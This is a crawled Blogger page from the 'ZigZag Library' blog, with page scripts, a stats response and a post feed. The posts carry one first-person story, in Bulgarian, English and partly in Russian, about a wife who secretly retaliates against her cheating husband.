_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'lowerbar1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'lowerbar2', document.getElementById('Stats1'), {'title': 'Total views for the last month', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pepatabakova.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAMS7dhJm3PoKWbsXRokHNW2cIslnNheDQ1gXsEy0WgZCAYYofqGOtn6FOtKbSr8nNwedYTMi3XaTACOb5HRJSTF8-r6g'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'lowerbar2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'lowerbar2', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'lowerbar2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'lowerbar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'lowerbar2', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML92', 'lowerbar3', document.getElementById('HTML92'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'lowerbar3', document.getElementById('HTML16'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pepatabakova.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAMS7dhJm3PoKWbsXRokHNW2cIslnNheDQ1gXsEy0WgZCAYYofqGOtn6FOtKbSr8nNwedYTMi3XaTACOb5HRJSTF8-r6g
body_size: 17
content:
{"total":1267487,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,94],[1,88],[2,85],[3,80],[4,80],[5,79],[6,74],[7,84],[8,84],[9,87],[10,84],[11,81],[12,86],[13,80],[14,83],[15,100],[16,97],[17,94],[18,99],[19,86],[20,91],[21,89],[22,83],[23,79],[24,85],[25,88],[26,90],[27,77],[28,87],[29,7]],"nextTickMs":50704}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DDPfiL0-bVyCjLEjtNPXnw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769912497896');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&callback=jQuery111005809413697863601_1769912490609&_=1769912490610
body_size: 64210
content:
// API callback
jQuery111005809413697863601_1769912490609({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-30T08:16:09.437+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5984927087003492518"},"published":{"$t":"2025-10-30T16:04:00.000+02:00"},"updated":{"$t":"2025-12-14T16:09:32.004+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Изневярата на една жена"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Изневярата на една жена\" border=\"0\" data-original-height=\"659\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/w640-h426\/resize_on_the_fly-2.jpg\" title=\"Изневярата на една жена\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Прочетох една история на мъж, който разказва, че е\nизневерявал, а жена му не е забелязала. Омъжена съм от петнадесет години и\nискам да разкажа моята. Изневерявала съм пет пъти. Не беше импулсивно, нито романтично.\nБеше нещо, което научих с времето – чрез наблюдение, преценка, копиране и\nусъвършенстване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първият път, когато съпругът ми ми изневери, бях на тридесет\nи бяхме женени от пет години. Разбрах за това една вечер случайно – не от\nсъобщения, а защото се прибра с риза, която аз не бях гладила, и с мирис, който\nне беше негов. Каза, че идва от среща. На следващия ден всичко се потвърди чрез\nбанкови движения и едно обаждане, което дойде, докато той беше под душа. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Плаках, крещях, събирах багаж, изгоних го. Спах при\nприятелка една седмица. Той се върна с цветя, с дълго извинение и уикенд\nпътуване. Приех. Не защото повярвах, а защото ми трябваше време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Две години по-късно се случи отново. Този път беше различно.\nВече не бях изненадана. Познавах знаците: телефонът винаги с дисплея надолу,\n„извънредната работа“, резките промени в настроението без причина. Когато го\nизправих пред истината, вече не плаках по същия начин. Изиграх същия стар\nспектакъл, защото разбрах, че точно това работи в моя полза. Той реагира по\nсъщия начин: подаръци, скъп часовник, обещания, вечеря, пътувания. Приех\nвсичко. И онази нощ, докато той спеше спокойно, вярвайки, че всичко е наред, аз\nвзех решение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първата ми изневяра беше студена. Планирана. Не беше с някой\nблизък, не беше човек, когото можех да срещна в ежедневието си. Беше някой,\nкойто не задаваше въпроси. Запознах се с него на едно парти. Никой не заподозря\nнищо. Продължих да изпълнявам ролята си: присъстваща съпруга, подреден дом,\nсемейство, за което се грижа. И научих нещо – жените лъжат по различен начин.\nНие не оставяме следи. Не променяме рутината си. Не се отказваме от нищо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;После дойдоха още изневери – винаги след като разбирах за\nнякоя от неговите. Всеки път, когато той грешеше, аз изчаквах. Наблюдавах.\nОставях го да се извинява, да ме води да пазаруваме, да ми подарява бижу или да\nпредлага пътуване, за да „се сближим отново“. Приемах. И месеци по-късно, без\nдрами и сцени, правех същото, което и той правеше, но по-добре прикрито.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Никога не използвам телефона си за подобно нещо. Никога не\nпроменям графика си. Никога не занемарявам дома, децата или външния си вид.\nНаучих, че мъжете лъжат, за да избягат, а жените лъжат, за да задържат. Той\nлъжеше, за да продължи да прави каквото иска. Аз лъжех, за да запазя контрола\nнад живота си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Днес все още сме женени. Семейството смята, че сме преминали\nпрез тежки кризи и сме ги преодолели. Той мисли, че съм от жените, които\nпрощават. Аз знам, че той все още изневерява, но той никога не се е усъмнил в\nмен. Не защото е наивен, а защото никога не съм му дала повод. Никога не съм\nсваляла гарда си.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E Какво бихте казали на тази\nжена, ако беше пред вас?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5984927087003492518\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html","title":"Изневярата на една жена"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/s72-w640-h426-c\/resize_on_the_fly-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-361392385976260217"},"published":{"$t":"2025-10-29T16:10:00.023+02:00"},"updated":{"$t":"2025-12-14T16:15:19.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Woman's Infidelity"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Woman's Infidelity\" border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/w640-h426\/resize_on_the_fly.jpg\" title=\"A Woman's Infidelity\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I read a story of\na man who said he cheated and his wife didn't notice. I've been married for\nfifteen years and I want to tell mine. I've cheated five times. It wasn't\nimpulsive or romantic. It was something I learned over time—through\nobservation, judgment, copying, and refinement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The first time my\nhusband cheated on me, I was thirty and we had been married for five years. I\nfound out about it one night by accident—not from text messages, but because he\ncame home wearing a shirt I hadn't ironed and a scent that wasn't his. He said\nhe was from a date. The next day, everything was confirmed by bank transactions\nand a call that came while he was in the shower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I cried,\nscreamed, packed my bags, kicked him out. I slept with a girlfriend for a week.\nHe came back with flowers, a long apology, and a weekend trip. I accepted. Not\nbecause I believed him, but because I needed time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Two years later,\nit happened again. This time it was different. I wasn’t surprised anymore. I\nknew the signs: the phone always with the screen down, the “overtime work,” the\nsudden mood swings for no reason. When I confronted him with the truth, I\ndidn’t cry the same way anymore. I put on the same old show because I realized\nthat’s exactly what worked for me. He reacted the same way: gifts, an expensive\nwatch, promises, dinner, trips. I accepted it all. And that night, while he\nslept peacefully, believing that everything was fine, I made a decision.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;My\nfirst infidelity was cold. Planned. It wasn’t with someone close to me, it\nwasn’t someone I could meet in my daily life. It was someone who didn’t ask\nquestions. I met him at a party. No one suspected anything. I continued to play\nmy role: a wife who was present, a house in order, a family I cared about. And\nI learned something – women lie differently. We don’t leave a trace. We don’t\nchange our routine. We don’t give up on anything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Then came more\ninfidelity - always after I found out about one of his. Every time he made a\nmistake, I waited. I watched. I let him apologize, take me shopping, give me\njewelry, or suggest a trip so we could “get back together.” I accepted. And\nmonths later, without the drama or the scene, I did the same thing he did, but\nbetter hidden.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I never use my\nphone for that kind of thing. I never change my schedule. I never neglect the\nhome, the kids, or my appearance. I learned that men lie to escape, and women\nlie to hold on. He lied to keep doing what he wanted. I lied to keep my life in\ncheck.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today, we’re\nstill married. The family thinks we’ve been through tough times and gotten\nthrough them. He thinks I’m the kind of woman who forgives. I know he's still\ncheating, but he's never doubted me. Not because he's naive, but because I've\nnever given him a reason. I've never let my guard down.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E What would you say to this woman if she\nwere in front of you?\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/361392385976260217\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","title":"A Woman's Infidelity"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/s72-w640-h426-c\/resize_on_the_fly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1322182621660793385"},"published":{"$t":"2025-10-29T16:08:00.000+02:00"},"updated":{"$t":"2025-12-14T16:10:03.460+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Измена женщины"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Измена женщины\" border=\"0\" data-original-height=\"661\" data-original-width=\"990\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/w640-h428\/resize_on_the_fly-1-min.jpg\" title=\"Измена женщины\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я прочитала\nисторию мужчины, который сказал, что изменил жене, а она этого не заметила. Я\nзамужем уже пятнадцать лет, и хочу рассказать свою историю. Я изменяла пять\nраз. Это не было импульсивным или романтичным поступком. Это то, чему я\nнаучилась со временем — путем наблюдения, рассудительности, подражания и\nсовершенствования.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Впервые мой муж\nизменил мне, когда мне было тридцать, и мы были женаты пять лет. Я узнала об\nэтом однажды ночью случайно — не из сообщений, а потому что он пришел домой в\nрубашке, которую я не погладила, и с запахом, который не был его. Он сказал,\nчто пришел со свидания. На следующий день все подтвердилось банковскими\nоперациями и звонком, который раздался, когда он был в душе.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я плакала,\nкричала, собрала вещи, выгнала его. Я спала с подругой неделю. Он вернулся с\nцветами, длинным извинением и поездкой на выходные. Я приняла это. Не потому,\nчто поверила ему, а потому что мне нужно было время.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EДва года спустя\nэто случилось снова. На этот раз всё было по-другому. Я больше не удивлялась. Я\nзнала признаки: телефон всегда лежал экраном вниз, «сверхурочная работа»,\nвнезапные перепады настроения без видимой причины. И я больше не плакала так,\nкак раньше. Я разыгрывала всё то же самое представление, потому что поняла, что\nименно это мне и помогало. Он реагировал так же: подарки, дорогие часы,\nобещания, ужин, поездки. Я всё это принимала. И той ночью, пока он мирно спал,\nверя, что всё в порядке, я приняла решение.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EМоя первая измена\nбыла холодной. Спланированной. Это был не кто-то из близких, не тот, кого я\nмогла встретить в повседневной жизни. Это был тот, кто не задавал вопросов. Я\nвстретила его на вечеринке. Никто ничего не заподозрил. Я продолжала играть\nсвою роль: жена, которая всегда рядом, дом в порядке, семья, о которой я\nзабочусь. И я кое-чему научилась – женщины лгут по-другому. Мы не оставляем\nследов. Мы не меняем свой распорядок дня. Мы ни от чего не отказываемся.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan 